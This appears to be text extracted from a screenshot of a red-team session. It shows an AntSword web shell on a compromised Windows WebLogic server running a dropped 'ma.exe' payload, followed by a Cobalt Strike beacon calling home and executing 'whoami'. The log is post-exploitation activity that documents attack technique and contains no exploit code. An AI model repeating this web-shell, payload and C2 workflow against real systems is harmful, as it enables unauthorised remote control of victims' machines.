 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.54.200 http ali.ha * DRACO Bid: 32531866 NT: 10.0 ma.exe 195256 x64 663ms
中国蚁剑
(*) 基础信息
当前路径: C:/sadrabea10.3.3.0/user_projects/domains/base_domain
磁盘列表: A:C:D:Y:Z:
系统信息: Windows NT (unknown)
当前用户: ali.hamzeh
(*) 输入 ashelp 查看本地命令
C:\sadrabea10.3.3.0\user_projects\domains\base_domain> cd C:/windows/temp/test/
C:\Windows\Temp\test> dir
Volume in drive C has no label.
Volume Serial Number is 1C1C-C898
Directory of C:\Windows\Temp\test
08/04/2021 11:15 AM <DIR> .
08/04/2021 11:15 AM <DIR> ..
08/04/2021 11:18 AM 9,312,261 ma.exe
1 File(s) 9,312,261 bytes
2 Dir(s) 234,242,048 bytes free
C:\Windows\Temp\test> cmd /c ma.exe
C:\Windows\Temp\test>
Event Log X Beacon 192.168.54.200@195256 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
ki \ali.ham
渗透攻击红队
[DRACO] ali.ha */195256 (x64) Bid: 32531866 NT: 10.0 last: 663ms
beacon>